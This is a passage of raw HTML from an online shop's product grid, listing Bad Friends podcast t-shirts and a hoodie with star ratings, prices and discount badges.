</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="450">
    <a href="https://bad-friends.shop/product/bad-friends-podcast-bobby-lee-andrew-santino-classic-t-shirt-official-merch-rb1111-16" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bad-friends.shop/media/962/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-5-small.jpg?w=250&amp;h=250"
                alt="BAD FRIENDS PODCAST - BOBBY LEE - ANDREW SANTINO Classic T-Shirt Official Merch RB1111"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bad-friends.shop/product/bad-friends-podcast-bobby-lee-andrew-santino-classic-t-shirt-official-merch-rb1111-16" class="capitalize hover:underline leading-3">BAD FRIENDS PODCAST - BOBBY LEE - ANDREW SANTINO Classic T-Shirt Official Merch RB1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="443">
    <a href="https://bad-friends.shop/product/good-times-bad-friends-classic-t-shirt-official-merch-rb1111-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bad-friends.shop/media/939/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-small.jpg?w=250&amp;h=250"
                alt="GOOD TIMES BAD FRIENDS Classic T-Shirt Official Merch RB1111"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bad-friends.shop/product/good-times-bad-friends-classic-t-shirt-official-merch-rb1111-4" class="capitalize hover:underline leading-3">GOOD TIMES BAD FRIENDS Classic T-Shirt Official Merch RB1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="436">
    <a href="https://bad-friends.shop/product/bad-friends-podcast-og-tee-bobby-lee-andrew-santino-classic-t-shirt-official-merch-rb1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bad-friends.shop/media/921/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-13-small.jpg?w=250&amp;h=250"
                alt="Bad Friends Podcast OG Tee - Bobby Lee - Andrew Santino  Classic T-Shirt Official Merch RB1111"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bad-friends.shop/product/bad-friends-podcast-og-tee-bobby-lee-andrew-santino-classic-t-shirt-official-merch-rb1111" class="capitalize hover:underline leading-3">Bad Friends Podcast OG Tee - Bobby Lee - Andrew Santino  Classic T-Shirt Official Merch RB1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="435">
    <a href="https://bad-friends.shop/product/bad-friends-podcast-bobby-lee-pullover-hoodie-official-merch-rb1111-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bad-friends.shop/media/916/conversions/ssrcomhoodiemensoatmeal_heatherfrontsquare_productx600-bgf8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="Bad Friends Podcast - Bobby Lee Pullover Hoodie Official Merch RB1111"
